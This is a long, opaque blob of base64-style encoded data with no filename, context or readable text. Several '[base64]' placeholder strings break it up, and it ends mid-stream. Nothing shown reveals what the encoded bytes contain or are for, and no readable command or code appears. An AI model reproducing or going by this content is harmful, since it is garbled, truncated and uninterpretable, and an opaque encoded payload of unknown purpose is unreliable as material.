9xwozCicOew7V/aSPCj2gqwpBYw5wYw5EJw4c9w5fCrMO5w54Sd8K/BT7DjMKKwopwwonDikjDnMOsw7U0I2Z/w7fDhcK7w6xbFD5aw6fCkXfCgcOZasKKw5nCh0Nbwq5Kw6ATwpbCssKiw7VheU7DhD3Drh/ClcKubsKCwoscw5nDu8ObLj/CsW3CvUfCjVLCmcO0QsOvRMKva1/DgcKzw5XCicOfasK0w7XDgMOnT8KdEcKXOcOCw6BNVsOOL8O0w7DCn8KnwpAuwqVnwrEQw5M4w7LDlMKJw6vCi8KKTh8+JA1/blJ6wr8Gw73DusOLw6XCmk/CocOjcjk3wpBVInofw5teckjDpj3CizEswpxaw48UwpdTw78Hwq7DtyNmf8O/w5TDry9ewqvCk2XDt8K8JsKRw73Dt8K+wpTDuMOEw6nDkjjCtXpQw5jComctO8O2w4cLwqbCgSjClMKCYcKAwpPDmMO2GsKnwqJ/FCbCnsOEEUkbIGVTJ3whGXLDqsOtY24Jw7lJwpgwPV12woLDlMOaYXJaVMKQCRlLUBQLQMO8Y8OMJsKgPMKXwoMaw7JNwr07wrQ+w69/Wj4YN1pAwp86cgbDhsKUwrVxwonCq0bCrw/DqcOww53CtB7CqsOMTcKww5UBwpjCtnMOPFcfEcOnKCgjO8OyPcKWZC/[base64]/DpkbDm8KfwrAxwrXDhcOcemTCuMKcwpnCnH1WNcOawpBuw6/CgMKsXMKZIhLChQfCoxjCgEkfOcOWUwbCusKRwpdywro/acONwoDChSTCrsK7JF7Cuk4yDsOkfMKeNkDCghzCsSDDv1l1X8KUwr3Drh53EmdKRx57WjVmw5UiEQ3Dn0vCr8Kpw6/DhzgQdHnDoBc6AHLClsOnw6AeRMKVTGkUwr9Rb3Z6w5zDh8OHw77DuwgLwph/Bjwbwo9Zw4/Cmg91wo1THcKNwp/Cu8OAw45iw7FvDMOlwrfCvcKDK8O4wozDl2/DhErCo8Odwp/Do1MhbBVawqDCjS3Cq8KxUBHCjAcQw6PDnQvDvxwGw4IKwrvDnMO5w4VMwqLCjFLDusOrwo1hDic+w6ooKMKCwq/DmjrDnBbCnBrCv8K9w4lrwozCg8KcwpPDomJ1QsKUw57Dl8Kjw4NHJlbDrcKywpo5QcO/[base64]/[base64]/DsXcEw67DpMKxazvCmcOmwqTDm2DCmMO9VsO9UsOzMcKsw4HCh8OUJ8OCwo5zw7oXJsOiw4pgwq5ST31zw7xdw7PDkMKHwq97w5/CpcO1wpx3w6bDi0PDicO5wpzDpUo9QMKowqDClV1Gw4BlV8O2w78KFcKtA3R8w7QEbMOTOz48w5Arw4tGwqsATT9cERrDlMOAXQHDlQAtw6fDqcKUw6HDrHDDuWbChMKgw4gqw5zDsWxpAsODw74gw5rCphXDngHCl8Orw6nChiXCm8Onwp/Du07Do8O9wpfCvsKswr7DqX9wWMKQw6Ygw7/CtsOoB2rCsMOnU2fCtCPDogQwwprDvBvDilzDmsK8O3PCgMK4w59KcsOPMhAbYgHCtApuwpJaCwbDs0HDpsOow4Yuwp1Dw49oEMOAwq9GE8KjwqwOVzkVw5zDusO4DMOhQBUSwpFka8KvwpBBYh5cw6fCm8OPw5QKEjrCrsO7RMOswqXDgMOSw5/DkhHCgMKANBzDs2vCvmbDpC1UcMOywpDDvA/Doko7W1HCrDgmwpLCv8OlDV8lw6NfwpIqwpbDqsOPw5EpwrAowonCl8O0esOqZsK6P8OtwrHCosKwwogvWMOwAntzw5jDtsOaakdmJnlrOEFgw6bCqUwuGiAbQHnDmRTDuSXCjl8cwoLDoxkOw6nDiwvCs8OZw7Y2UwsaJsKJekHDucKDw5U1dDDDuVN1w6fCl8O/ZcOQYXfDqA4cw78XwoY5JMOsJcOTw4fCkMOgwrNHNSxwW0fDozrDoxzDlsO9wp8JUsKjw4LDk1sqMV3DnkTDmsK2w6PDunY7wrrCg8OWFMOBNQEEwrXCiDMZwo8xSMKbwoHDs1HCv8K7w4BjBsOfwpbDh1rDiSrDnsKBJzZ/wqwTNUl/[base64]/DmcOuw6bCmA0RG8KtwoVtwrVoK8OdCwbCsMO5HcKgEkDCtMK2wp4EwqEuIsOXwr3CsUE3wpDDqsKWNzjCgkc7w4lhwrbDpcO9w7Nrwp/ClF0iw70Ww78wV3TCl8ODC8K2OsOqEMKOfsK2fWB9aF1XTHXChsOfw57CtSMOwr54woDDq8ORa8KnwqjCrTAswqBdTXHDqXrDghobw5c+fTrCvHExwq9YwqRUA8KbPV0Iw68sOsO4HGwcw55sw4XCkWAUw5MWw5Y/w4bChxlPEzZIJ8KpVsKgbsKrOUFcXMO5woDCnMORw7o4McKUP8K/w57Dn8KuAMODw4/DnVV6B8K+dW04UMKLwqBoeFzDk8Kqwq5+ZEJtwrViQcObwpZCbcOowoXDvn8wSQEKwogfwoMIU0scXMO4WMK4IFTDq8ODwo/[base64]/CpMOfNsK3TMKFd38OAsOMw5nCk8OwOsKrw5fCi1TDjsKXSF7Cg8ORVDduwqtVRMObfMOLG8OKMMK4wp7DlwUawph0w6cVwo5jw4vCn8KvworDnF/DkCrDq05rS8OVQsOYwrVjw7zCgyTDtsOhdsOnwpwaSREfw5MTwpw5bsOqw6NrIR0Sw5/ChlwwcsOMW2fCuxlpwp4ed23Dq8KOSMOEw5XCgHMMw5fDu8K6TyDDu3VBw7kRPMKfRMObQ1cxBcK2w63DjMOTPVx2YQkkwr/CuSvDqn/Ds8O3WAgnBMKXQcO3wpJeFcOkw7HCoBbDvSfCsxrDnWl1wp1UTFxPw6PCtsOvMB3DvcO2w4nCv3R1wq4nw4vDpBDCo8KWEsKmwpfDgcKnw7zCgnXDp8OFwpRDNFLDmcKuwp3Dtg5Awo5SJxPDpxFsb8OVw4/Dj1sBw5J0P1nDnMKjaT9fbWAkw53CkcOHYGjDlQF9wo8gw5vDl8OpRcKXCMK4w4tUw7dsN8K7wpLClcKEUEjConHDqgMKwrXCn3pyLsK6DAhaImgRwoLDpsKYL20PeBnCrcO2wqxPw5XCqMObU8OvWMKkw7LChC1HFX3CsBYUwp5sw4TDlMOoBS1nwp/DgFJVw4bCh8OYPcOTYsKbYgxZw6DDrRfDjkLCgngtUcOrw5MLSQ0XwrdqTBDCmjYScMKvwqzCjBxpwpDDgDjCmsOPwq3DiC7DtsK2MMKNwqjCmCzDkMKKwq/CklrCuT5ewoodwrwVJF7CssO/w7/CpsOQUcOGLTzCk8OPVBc3w5ggQh7DuTrCtHU9E8OAaXbDoHLCk8KOwrXCssKFcHQfwqvDssKGwrhOwr0rw7/DkEvDpcK6w5lPw7NPw5d5wqBuNsKfF2rDmMKlw7PCpsOGP8Ocw73DoHVSaMONW0rDillIWMKrJsOKwrx4fnBJwqMzwoLCncOGZHvDvsKyJ8OlJMOkw7TCniJdcsKZwpAxPF3Cth3CiRDDr8Kzwq4JHT/Cv8O9wrTDvCUSTMOAw7LCjcKQXlHClsO/wrAHQ2klw6USw5/DusORPcOqw7/Cv8Kyw4E6w6tFw6pVw6nCmsKaU8K+NQTCuMKtQRQ4M2rCnHxoai/Cm8KPTcOEwocNw4hQw6tzw5DCoMKMwqF+w7fDuMKkw5F+w6TDscOBwrYOO8OOC8O8eMOSMSJ3CBzCl8OsNMKhwpfDocKpw7PCvWI3wpTCskcQOnXCr3DDvH7CgcOCfDrClMKSDQ8jwqTCtcKCwpcyd8KWw7dzwpgswptrHABQMMKqwpBow5/CnUHCtMONXQXCgjDCl8K7wr1UJ2IwMBjCm8OYC8KfTcOvTsOOw7Qkwr/DisOMfMOXwoJkSsOKBlbDtTxhwoDCscOFw6Ejw4LCucKqwpcJfMOETcOJFMKwU8OMXTbDhQ1Dw6Jowp/[base64]/DtsO5OsK0BcOnEQ/ChzjCmcObAMKELG5/w6zDrcOGRcOmwoISPcKCE3HCi8OGw5HCrVzCux53w4rCpcO/w7csMGtEM8OOLTbCkwfCqmY7wpPDqsKtw5nCoDXDhwsCLQtEH8Ksw68gHcKdw4ZfwoYOFsKPwo7ClsOqw7gsw5PCvQlQLjfCjsOlw6Rxc8Kkw6bDuMKTw7TChDYpwowianohZF5Xw5p4wrVTw49EGsKHCMOAw4jDlV9bBcOEw5/Ds8ObZF1xw6nCqEzCvFfDhULCm8KJWlVmYMOXF8OPw6BmwqHCgVzDm8K+wqrDiMOcw4kSV25fbcOnXjnCtcOLNicBw5U7wqrDt8O7w5nCv8O/[base64]/ClMKVGjvDpxVSF8OQw4TCncOaFMKRNMKPwrHCnGfDi03DqADCgRrDgMOSDDpTw5NSw6PCv8OhKXnCuSPCtX5zw6HDq8Keb8K8wrcLwqAgw5PCv8KPTMOUNh/Ct8K0w47DsTnCi1TCrMKiw41mL8Ooa2lCUsKkD8OdLMK1AhUoNsKOw4MyCnDDl8KeGMK6wownwrlDQU1Rw7l0wq/Dk8KPUcKKwq8Ww6vDn8KkwoHDiU07WcK2wrDDnlHDgsOew4oSwoBDwpPCncOKw5LDiTh5w7ZZwrB7w7/CiRzDsX9KRlxHNcKlwrovb8Osw7LDnkXDisOGw5RnXMO9W1HCtcKmJh4PQEUCwp56wpdhW1vDhcOCKlXDksKqf0QAwrFjCMKKw4bChTnCoXfCoSzDi8K6w5vCpcKhYMKWTX/Dn3BRw5lnb8OhwqcXw5EMBsOuLDDDlcKpQsKpw7zCvcKgcwU6I8K7wo7DgEkvwrnCiVjDmsOXMMOBBAbDgxrDpn3CqcOiN0zDrw4qwoZMAVlnGMO7w7hqL8KPw5PCmFXCr13DssK1w77Dlildw5HDuR89OMKCw6/DqDTDngFpw43DjAIlw7HDgsKJc8O3McKwwprCiAMkKCXCu3BTwqdBRy/Cp0wowpXCgMKOSEUVw51ewrB7w7gcwqsNc8ObXsOKwrMkwpUMTzTDgFYIGMOIwq3Cnj5uwpgaw6XDvMOwBMKNPcOfKGQCwr4Uwo/Cq8OsU8KEIHcoA8OwO2bDp03CqDzDo8KyXsKHw4s/HsO+w6nCg34Wwo7CrsOfSMKuwpfCuw7Dr1lZwrp6w70/wrw7wo81w5dLZcKtY8Kow73DsMOHIMKdNyLDtQIVXcOhwo3CqcO/w5hKc8OBOcOgwoDDqMOlU3BVwpTCsW/Dg8KbCMK1wo3CuzLCnSh5RcOmDy5zZ8Ocwrtvw5AFwqrCncOeLTRXw6nCmyXDiMKnaiVSw7jCsyLCocO2wpDDk0bCpzYzEk/DrjYQLMK2wq3CozTDscOuQTrDry51DmJlfcK+bmLCoMO7wr5kwqgrw6FPJsKnw6bDmsOmw7zCqXLDnVwsAcKlNMOXMUnCisOIRhspaMORRmNSFQzDo8O7worDhCzDvsKIwrEKw6c+wpwAwoo3bEbChcO5GcK5DMK+IsKEQcKrwpsCw45AW3kHU24lw4HCiW/DnGFRwonCkcOuYAEBPhTDn8KRAClcHMKkMhXDsMKHBSZQwqF1wp3CqcObam3CrjzDqcK+wq7Cg8KFHyjCgVnDhTjCgMK9MFrDkDMrCzrClzAaw67DjMOLTU7CuCAkw6PCg8Kow47CkMK3TCRLZVY2WsKYw7lEY8O/Omd9w7cmw4XCjTrDu8OVw7lbG2xcwplYw4tBw6nCkxfCrsO8wrg+wrRyw4/DmXZHDGnDmBXCj2RiIS4fUcKYwohCZsOvwpXDj8KYPcO+w7rCq8O3FBdMQnPDisOww6cUaQTCo1YyOwINGcORFxTCjcKww7I/QiUYXAzDosKDCcKIGsOQwr/DksOiC0HDoGrCmDUXw63CjsO+f2fDuwJdZiDDsyMrw6UOQcOjCB/[base64]/Cj1HChsK3VwXDjxXDhz/CrAHCpRLDgifCqT/DlsOsBsK1BU3DksOqTVZJMEtfIjrCm21sFwxVNcKIw7zDicO0TMOlSsO1NsKuWTgWXmg/w6jCmMOxImA6w5TDoXnClsOjw6XDmmvCkmI7w7lpwrQrKcKMwoTDu3EpwqzDtHfCksOECsOww7oHOMKXUTRBIcKlwqBEwpnDgzfDtsKfw5jDg8K3wowfw6HCsEbDs8KnaMKpwpfClcO8wpfDsXTCulg6Q23DswMQw4Quw77Cqx/DmMKew4TDgjZcM8KNw5jClsKaIsOYw7oqw7vDhMKQw6jDpMODwrfCrsO5OgctWD8Dw6l0KcO9NcKxWgx5ezxcw7zDu8O7wpFGwprDkRk2wp0cwoPCvhDCiA1BwpzDiRPCs8KpWygAJxnCscK1Q8Ocwqx/VMKXwqzConPCn8O0GsO5HWLDriMLwobDpxjCkyAeQsKRwrXDli7CucOveMKCX1ojdcOUw40SAhbCpyXCgnpzZ8KeEMOnwpHDsw7DqMKFYGHDqQ7CqFo2ZMOFwovCtj7Cqy7Cj2zDvUfDnVrClkQxXD/CksO6GMKswobDhcK9Ywonw6zDusOkwrI9cjcSLsKqwqN4D8ORw4Rrw6zChsK/[base64]/[base64]/ZMOoUhBvTcK8w4/CpA5gSsKYfsKKZMOfLhnDiVvDksOUwpnCnsKVwq7DvcKgU8Kqwog4ZMKmw5gYwr/CgQUUwolmw6nDqS/DrCMkR8OEDMOMSiZxwq8yZsKbTMO8dgd9D3HDoBrDm0TCgk7Do8OJQ8OtwrnDoSBHwoscYsKJNgnCpsO+w6tnfwVjwqxEw44GVcKpwoBSdzLDtWEjw593wqo4fFkbw5/Dk8OkAHnDrDnChMKMIMKXMMKIMBFAfsK+wpPCicKnwpNLc8Kfw6pJMQkBYA/DisKKwqRLwpIpFMKew7YcTWVQPAvDiTJowpLCsMKww53CiUUHw756TB3CjsOFB1ttw7HChsKaVjphO2bDr8O8w6hww7PDmcK4F142wpZCcMOcV8KgYB/DqTFNw4tdw7HDhcOkN8Oad0cew7TCok0yw73DvMO6w4zDvXwJWVDClcKQw5I9PUhtYsKEBAwwwps1w516AHHCv8KgGsOhwqtiw7BRwrkhw5F3wpMww7HChFbClEAvEMOWNRo2acKRccOgATzCgDEXN0xaPlg6B8KrwrFHw5EBwpfDpcO+IsKtIcOxw4bCnMOicU/DvsKGw6XDkyUvwoBvw4PCssKwK8OyAcOaNVY+wqtuCsOGHm0BwoPDth3Cqktkwro/IT7DjsOEGmV9IEPDncOUwoEcMcKRw7TCjcOUw4LDhiwEVmjDiMKjwqTDhlEvwpbDgMOiwpsuwqPDhMK+wr7Cq8KhSDNtwoXCmEDDsFs8wr7Ct8K4wokxccKCw4pQK8OawqwaKcKkwrDCtMKfccO6BMOxw5LCg1/[base64]/DikvDoUAmwrLDicO5fcOew5DCj0HDssOMw7rCsMKVLsOowqDCoRpXwrddLMKxw7nDjEhzb13DtwJRw5/Cq8KldsOnw5rCgMKyEsO+wqdBdMOpNsOkZsKePFcUwoZPwopmwrRywpjDpWlOwq9iT3rCpEE+wo7DqsO7Nx5bQ0JoHR7Ck8O4w7fDlm1qw7cSOjhWMFFSwrMDVXwOHRsWBn/CiTMHw5nDkC/[base64]/wqghw7h7D8Obw79uPsKVw4gMT8Kfw44aYcOYwrF4J8KCEsKENMOjOsKJKsOdPjDCo8KDw6JIwp3DvT3CinrCi8KiwpAOV3wHFnPDgcOhwrvDkD/CqMK4Q8KfGHYjSsKdwpV/H8O3wohYbcO7wodnasOfOMOaw6UKLcK7LMOGwpjDnldcw5dXUUbDs0nCpMOew6zDtlhYXhDDo8K9wosNw6zDicOPw5zCuiTCqU4CR08AJcKdwoZ1XMKcw63CmMKdOcKDD8KpwoQbwq3Dt0fCtcKFflg/JizCr8KPN8OJw7fDn8OXM1HCvF/Dmxl3w6jDlcOaw6QlwoXCjVbDt3TDsCVndycFJ8KaDcKCSMOuwqZDw7QAdRLDokolw7VUI0TDhsONwplFKMKPwrMBbWljwrBxw7wfYcOtRxbDqmMUScOTCCwcdcK8wpA+w4PChsOyBCrDvF3ChU/CucOrDS3CvMOcw53DrkfCrMOlwrPDsTVywp/CgMOaEkR6wrRrwrgJOSjCoW9vJsOzwoBOwqnDrQtHwoVgU8OsZMOww6TCgMKfwrDCinYiwqpyw7/CjsO3wofDqG7DhMODFcKqwqTCgQlNORABEBTCj8Kawodrw7NrwqEnEMKmIsKtw5bDiwrCjCY5w7JNJWrDncKXw69od111MMK0wpUaW8KdTENBw7Abwo9dND/DlcOPw6XDqsO/DRsHw5zDtcOdw4/DuAzCjELDmV3Ch8Oew4B2w6oVw5XDnyvCkREiwr82YCHDlsK7DSfDv8KxAQLCssOEcMK7WQvDqMKPw5HCn38VBsOWw6zDsCIZw5lRwqbDrQMVw4UzVAVTccOBwrlTw5lqw68rUARRw6Ztwr8GejtvE8OpwrfDgUYdwpplVzhPak/CuMOww6UPPsKAMcOXPsOBe8K+woTCoQ8Aw6nCt8KuMsKgw49MK8OzTBJkAFV4woFgwqQeGMOdKlTDmycQDMODwpDDjsKTw44KLSPDk8OaY0xhKcKHw77CksKIw4PDnMOowq7Dv8ODw5XCsU9xQcK2wpkSXQ0Ywr7DjQHDo8KEw4zDv8OreMO7wqLCscOjw5/CkgNHw5knaMOZwoVTwoR4w7XDusOXL03CqHTCkzVWwppWMMOBwo7DqcKDRMOrwpfCusKAw6lnPADDosKbw4zCmcO9YV3Dpn9VwqrDvys+w7/Dl2jCtHt2e3xfVcOPM3d0B0TDs3DDrMOawoTCisKFEHHCkhLCmy0CDDHCrsOBwqpAw5Vnw6srwo91bwDCp3jDisOuCMO4D8KIRjIPwqLCpmkpw4PDtHTCpcKeYsOmfCTCuMORwqvDsMKTw5UBw6/Cl8ONwrvDqmlgwrN9JHXDiMKPwpDCv8KHfhYGOiktwoc8JMKjwq5FZcOxwq7Dr8Owwp7CmMKpw4Zvw6zCpcO1w55xw6htwp7CkCY0e8KZOVFGwq7DjMOywpBgwplDw4TDgWMXS8KpS8OaI2x9UG1+eXsBACPClzXDhVfCr8K2wrEDwo/DtsOEA05ZeHhtwpdqf8K/wofDicOEwrUsQsOXw68yQMKTwqVdX8OVB0fChsKDSDjCp8OVN2AqDsOdwqBpelhiFnjCtsKxWBcpdjPCmAsUw6PCswd/w7fCmADDrzhCw4nCpsO1YwHCmcK0NcK3w4RXOsOCwrV0wpUcwo3CjcKEw5YGWVfDh8OADig5wq/Cm1Q3BcOOOD3DrXdjfGDDssKvUXrCkMKcw5hdwqXDvcKZFMOfJSjDpMOQf0J7NgAsccOGFEUlw6ovLcO6w7bCp3xCETHCqg/[base64]/[base64]/[base64]/ChsKDTQN+Iy/CkSHDrMOJWMKjZ0XCqMK4FnMzb8OxdFzCssKsMMOdw6AfYWdDw6HDhMKHwobDkTMYwr/DrsKVFcK/CMOkUAnDv25qfj/DjnPCtjjDmS1JwrNqPsKTw75bE8O9W8KaH8OYwpRxIS/Dm8Kkw5FKFMOXwodewrXChQxtw7XDiBt/[base64]/CijobL8Otw7PDiDtCwrTCr8OjNDFFw65KwrbCkMKWwrUsfMKmwqgGw7nDnMOyU8KgFcOfw6oRHDrCtsO4w51MFRbChUXCkCEew6jCh2QSwr/Cv8ODNMOaDhw5wq7DvsKpZWfDisKhcHXDhhbDtxjDo34gcsOZRsK9fsOxw5h9w6wRwrvDosKKwqHCpi/[base64]/[base64]/[base64]/wrLDu1ArGsK0ZsKpwr5SworDunLCukUFw6/[base64]/[base64]/TFLDkk3CkmUKZkPDvhYrDcKzSMO7JDnCsQ/Dv8K9woBewr4IIQXCucKqw5MCDHzDuy3Dt2xcK8Kpw7PDozh5w77Cr8OIMnM3w6XClsKmU1PCsjFWw4FZKMKEesKMwpHDgQLDnsKEwpzCicKHwrtaUMOGwr/CtjcKwprCkMOzZHTCrTRoQzvCmnTCrsOZw7pqLBjDg2/DuMKdwrcbwpjCjC3Dpgo4wr/CqQjCmsOVOnwkH2rCmyHCh8O5wrvCjcK4bW/CrXDDh8OlFcOiwp3DgQdMw6BOGsK2QVRQdcOKwosCwqfDkzx+UsKJXQ9wwoHCrcK7wo3DnsO3w4TCo8Kpwq4gVsKHw5Auw7jCkcOUAFkqwoPCmcK/worDuMKkTcK/[base64]/[base64]/Dmldxw7fCpMKnwofCkQjDlsKnw7FowqLDj8OTw4o1w692wrDDmU/CksOEPlRLX8KKDRQ6GsOawpnCpMObw5fCo8KZw4LCisK6D2PDu8Olwo7Du8OoHGAjw4FgaAlcHsOwM8OGZMKwwrJWwqZjMDg1w6vDmXtWwooVw4vCvk4bwo/CvMO4wqfCozh6cyAhYS3CkMOQJlkfwphQeMOlw6NnfMOnIcKEw67DkD3Dm8Kfw7zCqTN2wp/[base64]/Co8K5Lxkkw7TCsR7CvhVWwqsBw6XDqUQ2SkQawrzCvMOrCMK4FWTCixDDrsO7wr7DnG9tccKSU23DtCTCv8OWwrZAW2zDrsK/Y0cAI1XChMOiwoZDwpHDg8Odw7nDrsOqwonCjHDCvl8gXHJxw4zDuMO0MWLCnMOxwq1Iw4TDtMOvwrjDkcO0w7LDrMOXwqfCi8KkF8KCccKFw4/DnGldwq3CgTcbUMOrJDsmO8OKw4l9wr5qw7PCocO6FUclwqooNcKKwrpEw4HDslrCuVvDtmI6wp7Dmw1Jw6R4DWXCi03DtcOdN8OvURAMJMKhacO7bm/DigrDusKQVkXDm8O9worCmz0XbsOoSMOtw44vJMOkw5/CtUsowp7CmMObHDbDjRTCn8Knw4vDkhzDokwiXcOLZ33Di3bCqMKJw5AqYcObdTkhGsK9w4/CoXHDm8OYGcKHw7HDkcK5wq0fcAnCv2rDjyg+w4p7wrjCk8K4w4nDosOtw47DogYtYMOrdxciflTCunwuwrTCpmXCskjDnMKhw7Rtw4EdA8KYYMOCesKJw59cbz/DvcKrw41oZsO/eB/CssKVwrvDv8OtC07CuTQwYcKmw6LCkVbCmnbDgBnCgsKYO8OMw75UAsOiWCAaYcOJw5DDusOZwpswU3jDlcO1wrfCk03DiRHDoEA5fcOce8OEw4rClsOpwp3Dqg/DhcKGY8KGM17DncK0woBPZ0zDmhvDpMK9VhZqw6pCw6cTw69vw6rCncOWQ8OnwqnDksKsUyobwooIw5srS8O6B1FlwrBwwp/CsMORYiRbKMKJwpHCjMOFw6rCqkE8QsOqEMKeUyMhUHnCpFkfw7nDkcOHw6TChMKcwpDChsKswrctw43DiRQCwosaOyBYWcKnw4PDsCLCpibDsjZpw7fDkcOhVF/CsCx/Xn/CjWLCmWQBwoFQw6DDgsK2w6nDqXXDsMKQw7PCuMOewoRTO8OeAcO4VB9sOHAqG8Kmw4dQwrJnwrwgw4kdw4tpw5gFw73CicOcK2tqwrFqfyDDl8KYXcKuw43Cv8KbN8OpPR/DrgfCnMK0dwzCr8K6wprCvcKwRMOhKcKtDMOGThzDqMKbSgoWwohYMsOTw4sDwoPCrsK9NRZCwp85X8Ktf8K+ERrDgG/[base64]/w5J3w4ZpKsKvBsOnaMKsHnTDhWXCnsKpIUhgwrRVwr13w4bDrF0oPVEfDcKow6RHV3LCiMOBZcOlRMOOwoEcw6vDjHPDmWLClx3Cg8K4Z8KZWilLGG9hQcKzS8ONA8OgZEgbw6XDtXfDgcOwAcKpwrXCgcKww6lcasO/wojCpSfCucORwprCvxBswpZew7jCgsK8w7HCl3jCix4iwpbCgsKOw4cKwoTDsSlNwp/[base64]/[base64]/CrCHCjTItD8KuCDUww6jDhidAZMKlwovCqU3CrhFWwrIswqsQB1bCjU3Dp1LDuwLDlVjDvGXCq8Opwpcyw6haw5DCn21fwqtGwrXCrV/[base64]/CssKOM8KBw4nCt8OeGsKLbsKmw7XDj8Kewrg8w4ESwrnDk1sBwr/CjyLDr8KpwoJ2w47Cu8OMSXfCm8OuEi3CmXXCvMKoCS3CjMO2w6TDsUY9wod/w6B4aMKmD0t5Swc9wqZTwpPDt1whYcKLPMKYd8Kxw4PClsOLCCjCusOzUcKURcK1w7s/w59owpTCmMOCw7MVwq7DhsKLwoMDwpjDrm/[base64]/Dh8KhKhDDnBvCjMOYw5t2eRDCjU0GwoYIw6sXGnTDscO0w5A6LU7CssKKYg7Dlmw4wr/CijzChkLDhgg8wrzDmwjDo19fNGhMw7LCkSLDnMKxXAgsSsOxHlTChcOBw6XDthrCqMKEe2d/w4JJwqVVf2zCiinDjMOsw6YpwrXDlzvDjltcwrnDv1pwKjdjwrcNwo7CtMOYw5UDw7F5TMOLX34BfyxZZ3fCs8KKw6EQwpUbw4LDmMOxPcKTcsKeMEjChm/DtMOHMRojPX1Sw7Z2FGfDmMKifMK3w6nDjUjCk8KJwr/[base64]/CsEI7wonDrnVqEMOXw7JUw5rDlRLCskMSw77Co8Oiw6/[base64]/wqLCoQplMcOQeMKdeUzCjG4THCXDhnbDoMOFwrc2RsKKesKFw69nOcKCBcOFw4PDqWbDi8ORw4EqRMOJEjk8DsOzw6nCtcODw7LChxl8w7xgwp/[base64]/Dj3sLL8O4Tn3CjcO/Y8Owwrh6H8Kdw5fClcKaw4zCuw7CjFABOxQ4AFsYw5bDgxVFbgzCm2p0wqLCkMOgw4JsDsOHwrXDlFoiBMK0QyvCglfDhmI3wrnDh8K7dwgaw57DrwXDo8OYOcK/wocOw78/wosFVcKlRsO/w7DDmcK6LwMqw7zDg8KPw6EydcOrw6TClVzDnMOYw7wiw6HDp8KXwrbCgsKhw47DvcKqw4hKw7fDnMOhdjgKQcKlwpnDkcOtw5USNzoowqNJQU3Cjx/DpMOXwonCvsKsTsKAaQzDgCl8wr8Nw5Fzw5nCpjvDrsO0QTHDoELDrsKNwrDDl0XDlWfDsMKrwrkfL1PDqWkhw6tdw7EkwoZJFMOAUhhYw7vDn8KXw7/[base64]/DqMKCDCdfw4HDkcOZwrHCmnnCtg16wq03bcOYb8KWwqfClcKKwqbCrnjCo8OsW8KnKcKUwo7Dhmd8Q21ZeMKwScKoAMKXwqfCpsOPw6k6w79yw4/CpxVQwrfCoR/DqUrCpkfCtEYFw73DnMKuZsKcw4NNSB0DwrXCpsO4IXnCjHIaw5JNwrRadsKFJ3wuT8OpL1/[base64]/[base64]/DlGRwwqDDvcODwoHDgFtmwrTDssK9fMONaSp1NynDjz1RaMKuw77CokUcDldNcwnDiG/DiENSwrJYLwbCunzDpzF5BMOKwqLCulXDqsKdWXhnwrhhR0cZw67DkcOMwr06wqMEwqBYwrDDlAQzbVDCkUMib8KJEsKEwr7Duh/CljnCvAIHdsK3wodJWGXCksOZwpLCnTPCjMOTw4rDskh+GjrDsgbDnMOtwp8vw43Dq19+wrzDuG0Lw53Do2BoM8K8Z8KFO8K+wrwJw6zDssO/OmDDhTXDsSzCt2TDlV3DvSLCplTCusOwHsORM8KwJMOdXHrCmyJMwp7DgTcuEktCC1nDhT7CrjHClsOMTEx/w6B5w6pcw4XDgsOYdFhLw4TCpMK2wp/[base64]/Cu1gvw7kFQUkdw7kzR8O6XyVfw5MZwqfCrEs3w6LCm8KkRzQGewLDjDfCtcOpw5PCjcKDwoJJH2YQwpfCug/DnMKTVUt0woDChsKXw6QCK3wmwr/[base64]/BSrDh1zCh8OQw4QtJnHChC3CqcOzw4jDs2ENTMKQw6Isw7wXwrgtfzpmf01HwpDCqSkgVMOWwrYcwqM7wr7Dp8KLworCsl07w48TwopkMlQqwoEBwpw+wpzCtQ8BwqLCucOEw7p2ZcOoacOtwpAcwpTCjBjDoMOdw7zDpcO/wrcLZsOvw4sAfsO/wo3Dn8KPwpxQYsKmwoh6wqLCtQ7Cr8Kfwr5qAMKZfV5GwrXCncOkLMKEZghJWMKzwo9/T8OjccKXw6RXMTg+PsO9OsKPw41lHsOtCsOLw6BWwobDlhDDmsKYw7fCi0TCrMO0AE3CusK6I8KrG8Knw7XDgRxXD8K/wp7Dl8KjScOqw6Uhw4zCl1IAw4Mbc8KSwoHClsOoWsKCVDnDgW8Lb2JrTj/CsxrCi8KTbFoBworDsXRpwrTDqMKGw63CssOODEjCgyHDoxXDlGdJOsO6FiomworCsMOLF8O9OX8NVcKBw5kIw4zDq8OjbsKiWUDDnh/Ci8KHOcKyIcKxw4VUw5zCkTE8asKTw7M/wqtHwqR6w7hzw5oQw6DDo8KKf1zClU46aQnCkxXCthIufQoowokxw4bDscOGw7YOVMK0cmN+JMKZLMK0CcKTwpR/[base64]/[base64]/[base64]/[base64]/DjcOWfsK9woLDrsO0woDDlg1nfMOAZRnDl8O/w7YXw4TDlMOJJMOXZz7CgDzDgzVFw5vCpcKlw61jP2cOFsOjGA/[base64]/[base64]/DrHtiwoI1YsOwXmJAwqUQwrklw63Dqm7CrVYtw4DDncOvw6BQUMKbworCh8OAw6XDnEnDsHpcSxTDuMO/bkNvwpgBwpBBw6rDhglCZ8KqSGEXfFzCucKSwoHDsm4Qwo4tKnV8AD9Dw6pcFG0Aw51+w405cjdQwrPDr8KCw7XCicKZwohzO8OgwrrCg8KCPgHDllrCiMOSRcOne8OLw6PDusKnRwoDV1XDkXY7EMOYW8K3RUd+d0URwrZyworDjcKeXTYsGcOEw7DCmsOyDcO/wpXDrMKUBkjDollmw64kOFFgw6hPw7jDu8KzX8KQagsRMcKhwpoSVFl0UT/DhMOew5JNw4bDpBbCnAMyeCRmw5l4w7PDqsKhw5huwpDCjzHDs8ObLMKhwqnDncO+XEjDvyHDvcK3wqoJfVcAw5EgwqYtw6nCkWHDqhkpPMKCcCpIw6/CrwrCm8KtCcKXEMKzNMKRw47ClcK+wqd9Nxldw5HCqsOMw7rDjcKDw4hwZ8K3fcOSwqxjwr3DuiLCpsKjw4vDnVbDlGokFgnDk8OPw7Irw6LCnhvCnMOOJMK5GcKpw7jDt8OCw55jwqzClB/CnsKOw5PCgkbCjsOgEsOCF8OBbQ3CocKTS8K2JEpswrdcw5nDvU7Cg8KHw6QTwo82eltMw43DnMKsw6/DisO/wrLDusKlw44TwoplEMKOQsOhwqLCscK1w5nDpMKWwpchw5XDrw4BXkEqXMOow5Zzw6zCvXXDtC7DvMOSwozDgyLCp8KDwrUKw5nDk1HDpGA3w7ZSQ8KjecKbIlHDrsKIwpEqCcKzDD8UZMK7wr5Mw5nDilLCtsOMwq4/[base64]/Cq8OZZcO+V8K9w6DDqMKzFht9c8OSw4rCvn/CnUUMwps6Z8K8woXCosOTHRYZVsObw6jDqF4RUsK3w4HCp1vDlcK+w5F/JXBEw